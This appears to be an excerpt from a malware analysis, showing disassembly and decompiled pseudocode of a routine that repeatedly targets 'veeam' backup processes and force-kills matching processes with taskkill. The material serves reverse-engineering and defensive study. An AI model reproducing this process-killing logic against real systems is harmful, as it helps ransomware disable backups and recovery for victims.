 ; Attributes: bp-based frame
; DWORD __stdcall sub_30003720(LPVOID lpThreadParameter)
sub_30003720 proc near
var_4= dword ptr -4
lpThreadParameter= dword ptr  8
push    ebp
mov     ebp, esp
push    ecx
mov     [ebp+var_4], 0
loc_3000372B:
cmp     [ebp+var_4], 19h
jge     short loc_3000376F
push    26h
mov     eax, 208h
imul    ecx, eax, 0
add     ecx, offset aVeeam ; "veeam"
push    ecx
call    sub_30002940
add     esp, 8
push    3Eh
mov     edx, 208h
imul    eax, edx, 0
add     eax, offset aVeeam_0 ; "veeam"
push    eax
call    sub_30002BF0
add     esp, 8
push    0C350h          ; dwMilliseconds
call    ds:Sleep
jmp     short loc_3000372B
loc_3000376F:
mov     eax, 1
mov     esp, ebp
pop     ebp
retn    4
sub_30003720 endp
while ( Process32NextW(hSnapshot, &pe) )
{
for ( k = 0; ; ++k )
{
v4 = sub_30009016((int)pe.szExeFile);
if ( k >= v4 )
break;
v22 = pe.szExeFile[k];
v22 = sub_30008F53(pe.szExeFile[k]);
pe.szExeFile[k] = v22;
}
v16 = 0;
for ( l = 0; l < a2 - 1; ++l )
{
v5 = sub_30009016((int)pe.szExeFile);
if ( v5 >= (unsigned int)sub_30009016(a1 + 520 * l) )
{
v16 = sub_30006970(pe.szExeFile, a1 + 520 * l);
if ( v16 || !sub_30008FB4(pe.szExeFile, a1 + 520 * l) )
{
sub_30008FF4(&Parameters, L"/IM ");
sub_30008F83(&Parameters, pe.szExeFile);
sub_30008F83(&Parameters, L" /F");
ShellExecuteW(0, 0, L"taskkill", &Parameters, 0, 0);
goto LABEL_11;
}
}
}
}